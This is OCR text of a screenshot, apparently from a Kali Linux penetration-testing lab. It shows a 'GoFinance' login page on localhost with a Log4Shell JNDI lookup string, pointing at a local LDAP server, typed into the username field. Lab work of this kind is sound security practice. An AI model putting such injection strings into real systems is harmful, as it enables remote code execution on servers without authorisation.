 localhost:8080
1
5
Kali Tools Kali Forums Kali Docs NetHunter Offensive Secu... MSFU Exploit-DB GHDB Imported Fro... Imported Fro... Index of /jyoth... »
Hello Again!
Welcome Back
GoFinance
The most popular peer to peer lending at SEA
Read More
@ ${jndi:ldap://localhost:1389/
Password
Login
Forgot Password ?